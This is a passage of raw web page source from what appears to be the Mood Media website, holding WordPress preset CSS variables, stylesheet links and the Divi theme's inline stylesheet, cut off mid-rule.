linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cuepro-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/555d1a1bd2ff.cuepro.css"/>
<link rel='stylesheet' id='wpml-menu-item-0-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/886011711ae9.style.min.css"/>
<link rel='stylesheet' id='divi-torque-lite-modules-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/3495785ccaf7.modules-style.css"/>
<link rel='stylesheet' id='divi-torque-lite-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18680a3e8117.magnific-popup.css"/>
<link rel='stylesheet' id='divi-torque-lite-frontend-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/56ef80d15509.frontend.css"/>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.0
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://moodmedia.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column 